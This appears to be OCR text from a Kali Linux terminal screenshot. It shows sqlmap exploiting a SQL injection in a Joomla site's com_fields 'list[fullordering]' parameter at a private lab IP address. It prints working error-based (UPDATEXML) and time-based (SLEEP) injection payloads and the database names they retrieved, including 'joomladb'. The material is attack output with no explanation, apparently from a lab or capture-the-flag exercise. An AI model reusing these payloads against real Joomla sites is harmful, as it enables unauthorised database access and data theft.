 kali@kali: ~
File Actions Edit View Help
[11:14:24] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'list[fullordering]' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 2548 HTTP(s) requests:
---
Parameter: list[fullordering] (GET)
    Type: error-based
    Title: MySQL >= 5.1 error-based - Parameter replace (UPDATEXML)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(UPDATEXML(2259,CONCAT(0x2e,0x7170627871,(SELECT
 (ELT(2259=2259,1))),0x7176707871),6883))

    Type: time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 1387 FROM (SELECT(SLEEP(5)))bLae)
---
[11:14:31] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.1
[11:14:31] [INFO] fetching database names
[11:14:31] [INFO] retrieved: 'information_schema'
[11:14:31] [INFO] retrieved: 'joomladb'
[11:14:31] [INFO] retrieved: 'mysql'
[11:14:31] [INFO] retrieved: 'performance_schema'
[11:14:31] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] joomladb
[*] mysql
[*] performance_schema
[*] sys

[11:14:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2508 times
[11:14:31] [INFO] fetched data logged to text files under '/home/kali/.sqlmap/output/192.168.247.216'
[11:14:31] [WARNING] you haven't updated sqlmap for more than 81 days!!!

[*] ending @ 11:14:31 /2020-06-23/

kali@kali:~$